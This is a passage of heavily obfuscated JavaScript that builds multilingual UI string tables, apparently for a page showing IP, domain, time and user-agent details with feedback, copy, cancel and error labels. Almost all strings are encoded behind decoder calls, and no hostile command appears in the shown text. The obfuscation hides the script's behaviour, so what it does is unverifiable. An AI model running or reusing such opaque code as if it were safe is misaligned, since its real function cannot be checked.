69c'),Nc['sv']=g8(0x1fea,0x265,0xdfb,'pYT4',0x1a77)+gF(0xb2b,-0x281,0xd10,'hIwn',-0x26d)+g9(-0xa0e,-0x43,-0x1091,0x30c,'0t5&')+gm(0x1336,0x1271,'Fgq3',0x1716,0x838)+g9(0x1cc7,0x5e6,0xe1b,0x1b9e,'1bNh')+gm(-0xfb,0x11ea,'Ed#A',-0x624,0xf6e)+g9(0x1eec,0x3570,0x42a8,0x2cec,'vsz[')+g7(0x292,-0x1464,0xb53,'Xjql',-0x547)+gm(0x6e6,-0x1163,'evvD',0x244,0x594)+gm(0x233c,0x30de,'tE5c',0x24f0,0x242f)+g7(0x27d2,0x2303,0x2980,'Xjql',0x332c)+gm(0x380,0xa2c,'pYT4',0x5a2,0x354)+gm(0x1af4,0x330b,'N7Mq',0x2230,0x2077)+gF(0x4d1,0x13fc,0x1a33,'RZXB',0x24),Nc['th']=gm(0x6d7,0x224b,'n)fV',0x8ac,0x1db6)+gm(0x1936,-0xd98,'WPt@',-0x1104,0x4fb)+gF(0x54f,0x16ca,-0x4b0,'0CG%',-0x79)+gF(0x1cd5,0x741,0x335c,'4H1!',0x1a7c)+g9(0x1623,0x3069,0x285f,0x1cbb,'0t5&')+g7(0x10db,0x2618,0x1a1a,'&4%y',0x262f)+g7(0x1002,0xf7b,0x201f,'&4%y',0xe25)+gF(0x40c,-0x349,0x164,'hIwn',-0x128e)+gF(0x82,0xb7f,-0xa72,'6d6F',0x11e5)+gF(0xb79,0x21da,0xb4a,'YU3h',0x1f0d)+gm(-0x439,0x26cf,'evvD',0x2852,0x1118)+g8(-0x1d2,0x2235,0x13fc,'hIwn',0xf4f)+'ง',Nc['vi']=gF(0x2609,0x3c65,0x32be,'DbQT',0x21e0)+g9(-0x180,-0x2fc,0x13f1,-0x46,'VZyQ')+g8(0x1bc9,0x4ea,0x5d6,'6PKZ',0x29e)+g7(0x1ea,-0xc4,0x1259,'&djd',-0xd8a)+g7(0x1b08,0x6d0,0x73c,'4$wV',0x100c)+g8(0x1da3,0x36e4,0x200d,'pYT4',0x28f2)+g9(0x3167,0xe88,0xb13,0x2081,'yJvo')+g9(-0x1600,-0x76d,-0xee9,-0x5b,'BBX9')+g8(-0x18,0x101d,0x1539,'Lw%v',0x1428)+g8(0x2a85,0x40b4,0x2c27,'yJvo',0x2a6e)+g8(0x1c41,-0x5b0,0xad6,'f5)$',0x1d0)+gF(0x1233,0xc55,0xa74,'9kC2',0x21e6)+gF(0xec9,0x792,0x1c44,'Lw%v',0x1d79)+g9(0x196c,-0x4f1,0x10a1,0xf7f,'Ed#A')+g9(0x18e,-0xe1b,0x3fe,0x42c,'&W$t'),Nc['zh']=gm(0xc78,0x146a,'b$JG',0x1df2,0xc8f)+g9(0x395e,0x17ce,0x384d,0x267b,'evvD')+gF(0x32,0xdb6,-0xc10,'4H1!',-0x11cd)+g7(0xf08,0x1e2b,-0x166,'N7Mq',0x94d)+g8(0x1f27,0x35a2,0x2a7d,'0t5&',0x3b9c)+g9(0x6e,0xec6,-0x542,0xf9e,'hIwn');var Nu={};Nu['en']=g8(0x2b41,0xe8b,0x1bbe,'jV[H',0x2208)+'t',Nu['de']=gF(0x53d,0x17ff,0x1ce,'6PKZ',0x1667)+'ht',Nu['es']=g9(0x1f9c,0x1e32,-0x1cb,0xb22,'b$JG')+'me',Nu['id']=gF(0x14a7,0x12f8,0xc9d,'N69c',0x24e0)+'an',Nu['ja']=gm(0xb0a,0x19e6,'Lw%v',-0x63a,0xa76),Nu['ko']=g8(0x1741,0xdb8,0x208b,'6PKZ',0x156b),Nu[gF(0x26b4,0x1547,0x2f3a,'Hu2u',0x2963)]=gF(0x26c4,0x1c4c,0x34df,'&W$t',0x1fec)+gm(0x1390,0xa1b,'Lw%v',0xafb,0x1e1b)+g9(0x259,-0x9bf,-0x276,0x93b,'pkng'),Nu['ru']=g8(0x2445,0xfe3,0x2733,'BBX9',0x174b),Nu['sv']=gF(0x40d,0x505,0xd02,'9lHZ',0x10f)+g7(0x1443,-0x2c2,-0xb,'&W$t',0x12a4),Nu['th']=g9(0x671,0x775,0x26fd,0x1698,'6PKZ')+'น',Nu['vi']=gm(0x441,0x1468,'Ed#A',0x2563,0x1a8d)+'áo',Nu['zh']='反馈';var NP={};NP['en']=gF(-0x139,0x31b,-0x76e,'jV[H',-0x8ea),NP['de']=g9(0xd44,0x14cd,0x103e,0x1439,'WPt@')+gm(0x1c23,0xcae,'1bNh',0xae3,0x13e4),NP['es']=g7(0x795,-0x8f6,0xf25,'Ed#A',-0x51d)+'r',NP['id']=g9(0xb17,0x34b1,0x33fe,0x1e44,'4H1!'),NP['ja']=g7(0x1d5c,0x1ec8,0x14e6,'pYT4',0x3218),NP['ko']='복사',NP[gm(0x2451,0x28ed,'4$wV',0x2327,0x2f9e)]=gF(0x1606,0x27f4,0x19da,'Hu2u',0x299a)+'r',NP['ru']=g7(0x9bd,0xcbd,-0xdc2,'4$wV',-0x9cd)+g8(0x1172,0x112b,0x225a,'XHeP',0x1dc2),NP['sv']=gF(0x1b44,0x300c,0x479,'Fgq3',0x2f63)+'ra',NP['th']=gm(0x3271,0x3d30,'Xjql',0x3bf3,0x285f)+'ก',NP['vi']=g9(-0x2b7,0x1f9d,0x57d,0xf5b,'VZyQ')+gF(-0xcc,-0xef1,0xd49,'vsz[',0x836),NP['zh']='复制';var Nq={};Nq['en']='IP';var NI={};NI['en']=g7(0xb37,0x100e,0x14ff,'0CG%',-0x4ca)+'n',NI['es']=gF(0x26d5,0x2c26,0x3045,'Fgq3',0x35ea)+'io',NI['ja']=g7(0x1d46,0x1184,0x3085,'4$wV',0x9f6),NI['ko']=g9(0x2312,0x1f82,0xc34,0x1eee,'VZyQ'),NI[g9(0x1813,0xc5c,0x4b1,0x143,'2m3#')]=g7(0x6b0,0xa44,0x18a7,'&djd',0x182c)+'io',NI['ru']=gm(-0x89,0xa9a,'&djd',0x1b09,0x131a),NI['sv']=gF(0x1bd4,0x2c62,0x2701,'Hu2u',0x567),NI['th']=g9(0x1ee7,0x14c0,0x3435,0x2680,'RZXB'),NI['vi']=g7(0x2925,0x34c7,0x2fc6,'9kC2',0x293d)+gF(0x29cd,0x3f5f,0x40bc,'Ed#A',0x2474),NI['zh']='域名';var Na={};Na['en']=g7(0xbb6,0x19e3,0x10ab,'sNdb',0x56c),Na['de']=g7(0xc90,-0x2c0,0xbc7,'b$JG',-0xa21),Na['es']=g7(0x2c1e,0x1f02,0x2322,'f5)$',0x3c97),Na['id']=g8(0x81a,0x18f4,0xb75,'vsz[',-0x1),Na['ja']='時間',Na['ko']='시간',Na[gm(0x2b8e,0x1717,'pYd$',0x3604,0x23f5)]=g8(0xa20,0x1d59,0xc4e,'pIBA',0x49d)+'io',Na['ru']=g7(0x1090,0x205c,0x2367,'4$wV',0xee0),Na['sv']=g9(0x452,0x586,0x8b8,0x5e6,'b$JG'),Na['th']=gm(0x211,0xeef,'83V[',0x1b80,0x779),Na['vi']=g9(0x17f,0x20f5,0x22cb,0xeae,'2m3#')+gF(0x20bc,0x10b9,0x116a,'a[@[',0x1543),Na['zh']='时间';function g7(F4,F5,F6,F7,F8){return F3(F4- -0xbd,F7);}var NR={};NR['en']='UA';var Ni={};Ni['en']=gm(0x2f4,0x1d2f,'N7Mq',-0x10f,0x14ed)+g7(0x272f,0x1c32,0x253a,'pkng',0x171d),Ni['de']=g9(0x2365,0x1664,0x2fbb,0x1d72,'n)fV')+g9(0x1c08,0x392,0x26e,0xc3a,'KLp!'),Ni['es']=g9(-0x1666,0xcc,0x969,0x84,'Qlk&')+g7(0x2e82,0x1797,0x25d7,'Qlk&',0x3363)+g8(0x82f,0xa86,0x1199,'DbQT',0x1c5a),Ni['id']=gm(0x169e,0x19cc,'&djd',0xeea,0x16f8)+g7(0x232,-0x1b7,-0x88c,'&W$t',0x40d)+gF(0xaad,0x1de8,0x901,'N7Mq',0x727),Ni['ja']=g9(0xd64,0x21d7,-0x8e5,0xcc7,'Lw%v')+'ド',Ni['ko']=g8(0x1705,0x17d5,0x2451,'pYT4',0x3821),Ni[g7(0x17c0,0x4f5,0x187d,'GsOR',0x292f)]=g8(-0x1e7,0xd39,0x8fc,'N69c',0x9ec)+gm(-0xa81,0x1c72,'1bNh',0x16a,0xbe8)+g8(0x280f,0x1e4,0x1380,'a[@[',0x29a7),Ni['ru']=gm(0x3801,0x3153,'hIwn',0x16be,0x29e0)+g9(0x1373,0x240c,0x86e,0xe7d,'VZyQ');function gF(F4,F5,F6,F7,F8){return F3(F4- -0x30f,F7);}Ni['sv']=g7(0x39e,0x584,0x421,'f5)$',-0xb01)+'d',Ni['th']=gF(0x1015,0x272c,0x1cc5,'8]$q',0xd34)+g8(0x259e,0x760,0x1ad2,'XHeP',0xca2)+g7(0x840,0xbd1,0x1218,'WPt@',-0xf27),Ni['vi']=gF(0x1f01,0x3467,0x2860,'WPt@',0x2f98)+'i',Ni['zh']=g8(0xc3a,0x16a1,0xb42,'RZXB',-0xb2a);var NW={};NW['en']=gm(0x151b,0x3c37,'GsOR',0x3840,0x2b4c)+'l',NW['de']=g8(0x2449,0x17b0,0x1fad,'83V[',0x1135)+g7(0x1cdf,0x2262,0x2c12,'BBX9',0x27ba),NW['es']=gm(0x13f5,0xff8,'XHeP',0x742,0x11be)+gF(0x124b,0xe78,0x1768,'8]$q',0x1802),NW['id']=g7(0x17ef,0xa4f,0x2e81,'*gCq',0x2a70)+g8(0xa1a,0x18c1,0x1e91,'&W$t',0x2089),NW['ja']=g8(0x241d,0x1925,0x2eb3,'4$wV',0x291c),NW['ko']='취소',NW[g7(0xa35,0x213d,0x1eea,'1bNh',0x1f2a)]=gm(0x14d4,0x20c6,'BBX9',0x3175,0x2522)+g7(0x181b,0x14d9,0x1a7e,'GsOR',0x1a79),NW['ru']=gF(0x1e60,0x1bef,0x2fcc,'&djd',0x3383)+'а',NW['sv']=g8(0x172a,0x4cf,0xc6f,'&W$t',-0xb)+'t',NW['th']=gm(0xb44,0x2e5,'tE5c',0x7cd,0x1004)+'ก',NW['vi']=gm(-0xb60,0x19f4,'&4%y',0xeae,0x7ac),NW['zh']='取消';var Nh={};Nh['en']=gF(0x2936,0x186d,0x1685,'pkng',0x3586),Nh['de']=gF(0xa26,0x1b0c,0x1853,'4$wV',0x195f)+'r',Nh['id']=g7(0x97f,0x1c7c,0x125d,'pYd$',0x2095)+g9(0x13f8,0x20bb,0x1cbf,0x1bc8,'0CG%'),Nh['ja']=g9(0x361b,0x3bc3,0x337d,0x28ed,'KLp!'),Nh['ko']='오류',Nh[g9(0x1b23,-0xa2b,0x19db,0xc80,'sNdb')]=g7(0x2a99,0x3e17,0x32f8,'4$wV',0x14cb),Nh['ru']=g8(0x3fcc,0x28a8,0x2f4a,'pkng',0x33bb)+'а',Nh['sv']=g9(0xd15,0x54f,0x3fd,0x1221,'1bNh'),Nh['th']=g9(0x1e08,0x252c,0x21c2,0x133d,'f5)$')+gm(0x167e,-0x4c2,'YU3h',0x2e1,0x4c8),Nh['vi']=gm(0x542,0x2131,'a[@[',0xb4f,0x12df),Nh['zh']=g8(0x82d,0x1cd3,0x1279,'1bNh',0x1b73);var Nx={};Nx['en']=g7(0x22b7,0x293d,0xbc0,']hR]',0x104e)+gm(0x258b,0x1949,'1bNh',0x12,0x1768)+g8(0x9c8,0x1c6e,0x188f,'b$JG',0x2108)+gm(0x2a67,0x2f2e,'yJvo',0x3778,0x2015)+g8(0x1cfd,0x11dc,0x2701,'VZyQ',0x1b93)+gm(0x41a2,0x3db9,'1bNh',0x329e,0x2c41)+gF(0x1763,0x1e75,0x1133,'0CG%',0x1a4d)+g8(-0x81,0x83,0x83a,'83V[',-0x503)+gF(0x17ed,0x1478,0x791,'oQ!o',0x22ba)+g7(0xbf5,0xa1,0x1d9c,'pYd$',0x1eff)+g8(0x2d07,0x22cb,0x216d,'KLp!',0x1c32)+gF(-0x1c9,0x1122,-0x1913,']hR]',-0x80f)+gm(0x1dd3,0x1504,'oQ!o',-0x850,0x9cf)+gm(0x3e72,0x1d5a,'n)fV',0x3312,0x2d66)+gm(0x14be,-0xcf,'&djd',0x1600,0x72e)+g8(0x178b,0x31fa,0x2747,'9lHZ',0x146f),Nx['de']=gF(0x19a8,0x27e5,0x234e,'Fgq3',0x1440)+gF(0x282b,0x2d5a,0x2bab,'oQ!o',0x204d)+g8(0x2033,0x20cc,0x1c0a,'N69c',0xbdb)+g9(0x221c,0xb78,0x2414,0x2101,'sNdb')+g7(0x2dba,0x324f,0x367f,']hR]',0x1d3f)+gm(0x2f91,0x31d8,'Ed#A',0x2454,0x1b48)+gF(0x53e,-0x3d1,0x16ad,'Qlk&',0x732)+g9(-0x7c,0x1e48,0x1420,0x16b3,']hR]')+gF(0x2031,0x1e84,0x2973,'yJvo',0x3026)+gm(0x187,0x1bf,'9lHZ',0x43c,0xb4a)+g9(0xa70,0x1347,0x2494,0x1dd4,'tE5c')+gF(0x172e,0x16f9,0x21cb,'N69c',0x327)+g8(0x1379,0x1558,0x6d2,'4$wV',0xaaf)+gF(0xd21,0x13c0,0x2388,'RZXB',0x41f)+g7(0x2988,0x1bb1,0x3af6,']hR]',0x13ae)+g9(0x2af0,0x14ed,0x38e,0x1815,'XHeP')+gm(0x325c,0x301e,'f5)$',0x3a1e,0x2904)+gm(0x1a87,0x250c,'BBX9',0x1198,0x24f3)+gm(0x2d20,0x2ee5,'Xjql',0x2a54,0x2e7d)+g8(0x2645,0x34f5,0x2aa4,'Fgq3',0x16f7)+'.',Nx['es']=g9(-0xe32,0x16ba,0x500,0x8bb,'hIwn')+gF(0x222f,0x36c6,0x29eb,'4$wV',0x2e33)+g8(0x219d,0x37ef,0x287e,'4$wV',0x1218)+g8(0x15a8,0x2525,0x2606,'evvD',0x2335)+g7(0x1e87,0x3405,0x2dc5,'pIBA',0x245d)+gF(0x1579,0x1a46,0x1fd6,'*gCq',0x85f)+g8(0x534,0x2072,0x18ab,'f5)$',0x956)+gF(0x1037,0x154f,0x103c,'n)fV',0x0)+g8(0x2863,0x197b,0x1655,'n)fV',0x2dc2)+gm(0x1a12,0x2b66,'RZXB',0x23ac,0x1faf)+g8(0x2310,0x2b49,0x2103,'VZyQ',0x1d39)+g7(0x245a,0x1a1c,0x11a1,'tE5c',0x110d)+gF(0x2128,0x208b,0x1ff3,'N69c',0x33bf)+g7(0x2813,0x3b1e,0x2709,'sNdb',0x218f)+gF(0x21b4,0x1950,0x2059,'2m3#',0x18d6)+g8(0xc44,0x1296,0x1bbb,'6PKZ',0x1529)+g9(0x26c8,0x2afd,0x5bb,0x18c2,'pYT4')+gm(0x2cfe,0x1409,'n)fV',0x2aef,0x1dbb)+g7(0x110e,0xc1f,0x19aa,'6d6F',0x21a2)+gm(0x19ee,0x31fd,'RZXB',0x1ba9,0x2484)+'.',Nx['id']=g9(0x6ae,-0x30a,-0x17e,0x522,'WPt@')+g9(0x17c,0xa3,0x1eac,0xa0c,']hR]')+g7(0xcc0,0x23a3,0x209c,'83V[',0x9)+g8(0x778,0xaab,0x1bda,'9lHZ',0x1334)+gm(0x229c,0x1741,'4$wV',-0x40a,0xf31)+gm(0x3c8,0x6eb,'Qlk&',0x1ecb,0x19ed)+gF(0x21fd,0x206a,0x30fe,'YU3h',0x29d1)+gm(0xf1e,0x1010,'yJvo',0x32c3,0x1f2b)+gm(0xd6f,0x2833,'XHeP',0xa6d,0x2126)+g9(-0x141a,-0x25e,0x10c1,0x49,'f5)$')+gm(0x973,-0x331,'YU3h',0x2189,0x1174)+gm(0x1d65,0x197,'oQ!o',-0xdd2,0x8d5)+gF(0x3b4,0x537,-0x12f7,'*gCq',-0xd63)+g8(0x1b33,0x4c6,0x14bf,'hIwn',0x189c)+g7(0x250a,0x38ca,0x263f,'9lHZ',0x1d70)+g7(0x9e8,0x1bf2,-0x5fa,'4$wV',0x1762)+g8(0x9aa,0x1ca8,0xa58,'9lHZ',0x1965)+'.',Nx['ja']=g8(0x914,0x1dbe,0x7bb,'0t5&',0x0)+g7(0x2e1c,0x24fa,0x21ca,'n)fV',0x33ad)+gm(0xc87,0xfe1,'Ed#A',0x21da,0x1773)+gm(0x45b,0xb7f,'*gCq',-0x7bc,0x62a)+gm(-0x5f0,0x917,'YU3h',0x1029,0xacd)+g8(0x1fa0,0x2564,0x11c5,'XHeP',-0x506)+g7(0x2986,0x33f3,0x3415,'pIBA',0x1e58)+gm(0x1000,0x1a85,'BBX9',-0x10bf,0x679)+g9(0x2636,0x11f0,0x28a1,0x1889,'4$wV')+gm(0x13cd,0x69e,'8]$q',-0x151,0x1303),Nx['ko']=g8(0x1a50,0x32ca,0x3058,'2m3#',0x2f66)+gF(0x2c76,0x2e22,0x1ad2,'*gCq',0x29e8)+g7(0x1d26,0x22fb,0x3228,'vsz[',0x24a1)+g7(0x26b1,0x327a,0x1c77,'N69c',0x3ce7)+g7(0x2470,0x1271,0x2e3d,'Qlk&',0x153a)+g8(0x10e6,0x217e,0x22dc,'yJvo',0x2df7)+gF(0x245a,0x224c,0xe5b,']hR]',0x3879)+g7(0x1e19,0x338a,0x3485,'pYd$',0x31f2)+'요.',Nx[gm(-0x178,0x4d5,'yJvo',0xbcb,0x8d9)]=g7(0x1d0b,0x3413,0x331f,']hR]',0x1f5c)+gF(0x34c,0xee7,0x11d1,'RZXB',-0x119d)+gF(0x2320,0x31e6,0x336d,'N69c',0x30cf)+g9(0x1f30,0x2e8f,0x1461,0x237e,'sNdb')+g8(-0x183,0xa29,0x152a,'Lw%v',0x16f1)+g7(0x1c03,0x30a0,0x757,'4$wV',0x16f8)+g7(0x276b,0x28ff,0x256d,'0t5&',0x307e)+g8(-0xbdc,0x1239,0x550,'a[@[',0x1809)+g7(0x10b8,-0x54a,-0x5bb,'pIBA',0x115d)+gm(0x1c02,0x1fa8,'tE5c',0xd67,0x1314)+g8(0x2778,-0x5f7,0x10d0,'9lHZ',0x233d)+g8(0x1d07,0x4f5,0x1538,'GsOR',0x1003)+gm(0x1af4,0x22c9,'Lw%v',0x960,0xd67)+gF(0x2b71,0x2168,0x233c,'0t5&',0x2aa8)+g9(0x1950,0x1a14,-0xb6,0x66c,'&4%y')+gF(0x5dc,0x18e4,0x190d,'BBX9',-0xd23)+g9(0x11f3,0x657,0x5cf,0xdc,'hIwn'),Nx['ru']=gF(0x166b,0x484,0x2d96,'9kC2',0x1997)+gm(0x572,0x9ca,'KLp!',-0x755,0xd66)+gF(0x25e6,0x32c1,0x3645,'hIwn',0x1899)+gm(0x166f,0x1251,'Fgq3',-0xfe2,0x442)+g7(0xe52,0xa5d,0x1648,'Fgq3',-0x62c)+gm(0x2d82,0x2dd0,'83V[',0x3ddf,0x268c)+g7(0x2732,0x2fe4,0x327f,'pYd$',0x2734)+gm(0x34a8,0x1bbd,'vsz[',0x358f,0x278e)+g9(0x36e7,0x3bb6,0x3b8c,0x2502,'pYT4')+g9(0x3c3a,0x3731,0x11bf,0x2863,'4$wV')+g7(0xddd,0x1707,0xd81,'pIBA',0x2551)+g7(0x1870,0x1737,0x722,'sNdb',0x1028)+g7(0x2a80,0x40a8,0x1ace,'VZyQ',0x2eb0)+g9(0x10c2,0xcad,-0x287,0x2d1,'evvD')+gm(-0x1,0x1c79,'VZyQ',0x17ef,0xbce)+g7(0x26ab,0x393a,0x1589,'Fgq3',0x2693)+g9(0x1b46,0x207d,0x31bb,0x23fc,'b$JG')+'и.',Nx['sv']=g9(0x1797,-0x373,0x732,0xdd,'pIBA')+g7(0x23eb,0x182d,0x1e01,'2m3#',0x1f39)+gF(0x13ae,0x938,0x508,'Hu2u',0xbea)+g8(0x23dc,0x146e,0x1124,'4H1!',0xe86)+gm(0x2055,0x186e,'9kC2',0x239,0x17af)+g8(0x1211,0xf67,0x1907,'Ed#A',0x877)+gm(-0x1d5,0x1bf5,'6PKZ',0x1da5,0x83b)+g7(0x1768,0x12e4,0x1a2c,'N7Mq',0x1c20)+g8(0x19a9,0x1b24,0x1d32,'RZXB',0x337f)+g8(0x1a8a,0x1235,0x12e3,'&W$t',0xdd0)+g9(0x1fef,0x21fb,0x2c09,0x2c37,'YU3h')+g8(0x2b40,0x260d,0x3149,'&4%y',0x212b)+g8(-0x27e,0x1be6,0x127d,'a[@[',0xbb2)+gF(0x1d30,0x15cf,0x1166,'4$wV',0xe9f)+g8(0x107d,-0xdf5,0x98f,'GsOR',0x74)+gF(0x18db,0x2cb3,0x284a,']hR]',0x224a),Nx['th']=gF(0x1aca,0x2590,0x1a71,'Hu2u',0xa3a)+g9(0x13d3,0x105b,0x2588,0x1ad8,'0t5&')+gm(0x27d,0x750,'pkng',0x1bb8,0x14a2)+gF(0x1673,0x2944,-0x42,'6d6F',0x640)+g7(0x243a,0x2f8a,0x1482,'&W$t',0x1cb6)+g9(0x2422,0x15ba,0x177d,0x298b,'1bNh')+gm(0x1ecb,0x2def,'GsOR',0x26b2,0x26c9)+g8(0x3f77,0x3701,0x2f24,'oQ!o',0x3ec0)+gF(0x2234,0x2c1f,0x34bd,'hIwn',0x11a1)+g7(0x116e,0xe5f,0x17a7,'2m3#',0x248b)+gF(0x202a,0x2c43,0x27de,'pkng',0x1960)+g8(0x158e,0x25b6,0x26c7,'N7Mq',0x2f53)+gm(0x450,-0xc9b,'pIBA',-0x263,0xa26)+gF(0x18e0,0x2487,0x224e,'Qlk&',0x272d)+g7(0x6f8,0x12e1,0x167d,'RZXB',-0x556)+gm(0x7ef,0x157a,']hR]',-0x987,0xab2)+'ุน',Nx['vi']=g8(0x1882,0x3ca5,0x26fb,'4$wV',0x2cf2)+g8(0x14cf,0x1a9d,0x572,'&djd',-0xb5e)+gm(0x6ad,0x263,'YU3h',0x1cac,0x7ce)+g8(0x1e39,0x3741,0x32f9,'vsz[',0x2359)+gm(0x11f7,0x1b36,'jV[H',0x2209,0x27ad)+g8(-0x99d,0x1c1f,0x7d3,'oQ!o',0x6dc)+g9(0x13fb,0xbfa,0x8ac,0xdcc,'pYd$')+gF(0x2163,0xc5b,0x1e13,'Xjql',0xd1a)+gm(0x1937,0xce7,'&4%y',0xe8a,0x1bf3)+gm(0x261a,0x2e80,'6PKZ',0x24cc,0x2090)+g7(0xb65,0xa7a,0x186c,'Lw%v',-0x38f)+g8(0xf07,0x2654,0x1227,'83V[',0x9eb)+g8(0x193e,0x2599,0x23fd,'RZXB',0x1c2a)+g8(0x133e,0x3cd3,0x2827,'VZyQ',0x3464)+g7(0x2f60,0x2d69,0x30af,'0t5&',0x33e1)+g7(0x108c,0x2589,0x9f,'N69c',0xaa2)+'.',Nx['zh']=g9(-0x260,0xe0b,0x2041,0x1092,'Ed#A')+g9(0x1d0d,0x25e8,0x2ed0,0x1881,'sNdb')+g7(0xf8e,0x12dd,0x3ba,'83V[',0x1068)+g8(0x108e,0x11ba,0x19b3,'*gCq',0x17e7);var Nr={};Nr['en']=gm(0x10fd,0xd1b,'XHeP',0x1334,0x2100)+g8(0x19bf,0x1403,0x16d6,'0CG%',0x10e)+g8(0x388d,0x22a0,0x2cdc,'Qlk&',0x42f7)+'ed',Nr['de']=gF(0x22f7,0x3989,0x224f,'pYT4',0x12bf)+gm(0x5c7,0x66f,'DbQT',0xc87,0x1396)+g7(0x2b2e,0x2cab,0x2a11,'Ed#A',0x3435)+g8(-0x72c,-0x709,0x48b,'tE5c',0x12c6)+gm(0x408,0x1156,'&djd',-0x964,0x24b)+'t',Nr['es']=g8(0xe82,-0xd11,0x6a4,'pYd$',0xcb1)+g8(0xf17,0x3880,0x2611,'jV[H',0x2154)+gF(0x1989,0x1198,0x133e,'VZyQ',0x234c),Nr['id']=g9(0x857,0x13db,0x2286,0x1422,'b$JG')+gm(0xfd0,0xc31,'vsz[',0x1339,0x1839)+g9(-0x337,0x205c,0x14e6,0xc63,'KLp!')+g9(0x21,0xb3f,0x293d,0x1611,']hR]')+gm(0xb8e,0xb47,'oQ!o',0x12fa,0x1486)+g9(0x2f0f,0x3921,0x28bb,0x21e2,'oQ!o'),Nr['ja']=g9(0x37d1,0x2e91,0x3062,0x2c45,'pYT4')+gF(0x7d7,-0xade,0x1bee,'N69c',0xc91)+gm(0xc69,-0x4fd,'Lw%v',0x158b,0x1207),Nr['ko']=gF(0x29c4,0x28ca,0x1a44,'1bNh',0x28c2)+g9(0x45a,0x30aa,0x23f2,0x1945,'Lw%v'),Nr[gF(0x1425,0x2b40,0x19eb,'&djd',-0x22b)]=g8(0x7c2,0x5cc,0x12d9,'pkng',0x27bb)+g8(0x3c7,0x2493,0x1853,'2m3#',0xc14)+gF(0x15c1,0x1815,0xc26,'0CG%',0xd4f),Nr['ru']=gm(-0x25e,-0x16e,'Fgq3',0xae1,0x12c0)+g8(0x1114,0xd9d,0x250e,'Qlk&',0x202b)+g9(0x437,-0x17d,0x6e0,0x1041,'*gCq')+gm(0x19da,0x35f7,'yJvo',0x1ece,0x2aef),Nr['sv']=g7(0x2a77,0x13e1,0x235d,'VZyQ',0x20fa)+g7(0x254e,0x2d21,0x3414,'GsOR',0x330e)+gm(0x1d4e,-0xc95,'&djd',0x581,0xa45)+g9(0x25d1,0x20eb,0x3e8d,0x2b7d,'n)fV'),Nr['th']=g9(0xd76,0x2fea,0x2f66,0x20bc,'9lHZ')+gm(0xa6a,0x152b,'hIwn',0xd69,0x1404)+g7(0x1ef8,0x2265,0x2f12,'jV[H',0xc3e)+g9(0x28bb,0x21d9,0x2a61,0x1ddd,'tE5c')+g8(0x1bc2,0xc04,0x1db4,'2m3#',0x174c)+gm(0x10ce,0x2390,'oQ!o',0x2a4f,0x23d8),Nr['vi']=gF(0x1d8a,0xc04,0xcea,'N7Mq',0x1e78)+gF(0x20e2,0x1d80,0x9ab,'&W$t',0x2237)+g7(0x1def,0x3498,0xe6c,'hIwn',0x23a1)+g7(0x53e,-0x827,0x75f,'Xjql',0xf87)+'ục',Nr['zh']=g7(0xf5a,0xac4,0x162f,'&4%y',0x78e);var NV={};NV['en']=g7(0xe46,0x137f,-0x7cd,'&W$t',0x1f66)+gm(0x2aca,0x3097,'Hu2u',0x334b,0x1ca1)+gF(0x2b4b,0x3a39,0x2a44,'0t5&',0x31a4)+gm(0x3ee5,0x2046,'b$JG',0x1f68,0x2e8e)+gm(-0xa63,-0xdf0,'b$JG',-0x80c,0x561)+gF(0xee2,0xefa,0x64e,']hR]',0x709)+g9(0xb1f,-0xe50,0xfad,0x127,']hR]')+g9(0x15b,0x160d,0x29f8,0x14d5,'DbQT')+g8(0x1b82,0x14c8,0x978,'pYT4',0x6dd)+gF(0x5df,0x185b,-0x325,'9kC2',-0x918)+g9(0x176a,0x275a,0x17e8,0x23b7,'6PKZ')+gF(0xf8b,0x1b76,0x12fb,'Xjql',0x36a),NV['de']=g7(0x1400,0x15c5,0x75b,'4H1!',-0x2d)+gm(0xa3b,-0xb8,'Lw%v',0x151b,0x854)+g8(0x1e94,0x362d,0x2860,'*gCq',0x21c8)+gm(0x1209,0x2324,'Xjql',0x9f6,0x160d)+g8(0x2eb1,0x3ce1,0x2bf9,'*gCq',0x2d08)+gm(0x941,0x1636,'sNdb',0x1a2b,0x1476)+gF(0x171e,0x2a13,0x121f,'evvD',0x73f)+gF(0x1fe0,0x1513,0x343f,'WPt@',0x309d)+gF(0x2405,0x1c25,0x1922,'&4%y',0x2c40)+gm(0xe4b,-0xa28,'b$JG',-0x77a,0xcde)+g7(0x2627,0x3c86,0x1a11,'hIwn',0x13d3)+gm(0x2968,0x3b54,'&4%y',0x1b02,0x30df)+g9(-0x38d,0x497,-0x174,-0x5a,'4$wV')+gm(0x2c9a,0x2429,'Fgq3',0x1d5d,0x25e5)+gm(0x212f,0x2ac5,'yJvo',0x2276,0x21f7),NV['es']=g7(0x1dcd,0x21fd,0x2e1b,'hIwn',0x1f2e)+g9(0x3b5,0x1433,0xcb,0xb7e,'0t5&')+g8(0x1c17,-0x640,0xdb3,'Hu2u',0xcfb)+gF(0x2cc5,0x24d0,0x2e6b,'BBX9',0x17a6)+gF(0x1ccb,0x2ed7,0x3449,'*gCq',0x3115)+g9(-0x1a6,-0xda3,0x16e3,0xaf,'Lw%v')+g8(0x3f93,0x4320,0x3308,'a[@[',0x1d6f)+g9(0x18b,-0xfc9,0xcb6,0x30a,']hR]')+g7(0x732,0x1e5e,0x1a76,'KLp!',0x435)+gm(0x1d46,0x2925,'WPt@',0x1ebf,0x24b5)+g8(0x11ab,0xdfe,0x17f8,'2m3#',0x3ac)+gm(-0xacd,0x196c,'hIwn',-0x2dc,0xc1a)+g7(0x1dba,0x27a6,0x1e1b,'N69c',0x737),NV['id']=g8(-0x11,0xe27,0x1049,'b$JG',0x61b)+g7(0x126f,0xf65,0xa87,'&djd',-0x24)+gm(0x1a16,0x1ca1,'sNdb',0x30ee,0x1f6f)+g9(0x120,0x1355,0x2186,0x153b,'9kC2')+g8(0x3182,0x1aac,0x318e,'YU3h',0x419f)+g7(0x4a2,0x8d5,0x341,'yJvo',0xf90)+g7(0x21c4,0x175d,0x107d,'2m3#',0x1830)+g8(0xe59,0x235b,0x1a87,'pIBA',0x307e)+gm(-0xdb2,0xa55,'f5)$',0xda5,0x957)+g9(0xdee,0x1e1e,0x11c1,0x72b,'Qlk&')+g8(0x196e,0x1bab,0x30dc,'Qlk&',0x45b5)+g9(0x1a32,0xbb6,0x1352,0x105d,'Lw%v')+'an',NV['ja']=gm(0x1b6b,0x10d6,'N69c',0xf5d,0x239b)+g8(0xb24,0x14cc,0x13ff,'BBX9',0x1f5c)+g8(0x126c,-0x20a,0x8e1,'Qlk&',0x15b9)+gm(0x25a2,0x1e43,'Ed#A',0x145f,0x196d)+g9(0x2a76,0x9ae,0x233e,0x1d6d,'sNdb')+'い',NV['ko']=g8(0xf62,0